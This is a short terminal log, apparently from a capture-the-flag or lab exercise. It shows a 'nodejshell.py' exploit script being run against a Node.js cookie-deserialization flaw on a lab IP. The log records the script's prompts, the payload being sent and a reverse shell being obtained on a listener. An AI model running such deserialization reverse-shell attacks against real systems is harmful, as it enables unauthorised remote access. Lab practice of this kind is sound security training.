 └─$ python3 nodejshell.py 1234
<- - - - - - - - - - - - - - - - - - - - - - - - - - - >
Don't forget to set up a listener on your port!
Enter the target URL: http://10.10.135.236/
Enter the parameter: email
Enter the cookie that will be unserialized: session
Sending the payload...
<Response [200]>
Payload ready!
Executing the payload...
<Response [200]>
You got a shell, check your listener!